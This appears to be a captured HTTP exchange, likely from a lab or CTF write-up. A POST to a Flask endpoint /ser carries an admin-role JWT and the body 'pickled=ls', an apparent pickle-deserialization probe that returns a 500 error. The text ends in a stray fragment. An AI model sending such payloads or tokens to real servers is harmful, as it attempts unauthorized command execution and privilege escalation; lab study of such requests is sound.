 POST /ser HTTP/1.1
Host: 192.168.18.23
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.18.23/login
Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidGVzdCIsInJvbGUiOiJhZG1pbiIsImV4cCI
6MTczMTUyMzIxMH0.jyJAzgejYTd9Hed7zdnHFpgz9nhMEPBi00DtGiLe6WQ
Connection: close
Priority: u=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
pickled=ls
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/3.0.4 Python/3.8.20
Date: Sat, 09 Nov 2024 04:00:28 GMT
Content-Type: application/json
Content-Length: 161
Connection: close
{"message":"Error executing ser.py: 415 Unsupported Media Type: Did not attempt to
load JSON data because the request Content-Type was not 'application/json'."}
payl
202